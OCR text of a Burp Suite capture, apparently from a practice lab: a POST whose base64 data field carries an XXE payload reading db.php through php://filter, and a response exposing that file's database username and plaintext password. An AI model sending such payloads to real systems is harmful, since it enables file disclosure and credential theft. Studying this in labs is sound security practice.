 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 303
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktM
SI%2FPgo8IURPQ1RZUEUgYnVncmVwb3J0IFsKICA8IUVMRU1FTlQg
YnVncmVwb3J0IEFOWSA%2BCiAgPCFFTlRJVFkgeHhlIFNZU1RFTSA
icGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNv
dXJjZT1kYi5waHAiID5dPgo8YnVncmVwb3J0PgogPHRpdGxlPiZ4e
GU7PC90aXRsZT4KPC9idWdyZXBvcnQ%2B
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Sep 2021 02:33:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 500
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3l
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
Search... 0 matches
INSPECTOR
Selection (252)
SELECTED TEXT
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQg
bG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFi
YXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0
IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1
c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3
b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZL
IjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=
DECODED FROM: Base64
<?php \n
// TODO -> Implement login system
with the database. \n
$dbserver = "localhost"; \n
$dbname = "bounty"; \n
$dbusername = "admin"; \n
$dbpassword =
"m19RoAU0hP41A1sTsq6K"; \n
$testuser = "test"; \n
?> \n
See less
Request Attributes